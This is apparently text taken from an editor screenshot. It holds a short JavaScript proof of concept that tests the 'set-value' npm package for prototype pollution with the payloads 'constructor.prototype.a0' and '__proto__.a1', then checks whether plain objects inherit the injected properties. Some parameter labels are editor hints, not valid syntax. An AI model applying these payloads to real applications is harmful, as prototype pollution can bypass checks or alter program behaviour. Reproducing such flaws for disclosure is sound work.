 app.js × index.js × package-lock.json × a.js × package.json × www ×
1 const setFn = require('set-value');
2 const paths = ['constructor.prototype.a0', '__proto__.a1',];
3
4 console.log(paths[0]);
5 function check() {
6 for (const p of paths) {
7 console.log(p);
8 setFn( target: {}, p, value: true);
9 }
10 for (let i = 0; i < paths.length; i++) {
11 if (({})[`a${i}`] === true) {
12 console.log(`Yes with ${paths[i]}`);
13 }
14 }
15 }
16
17 check();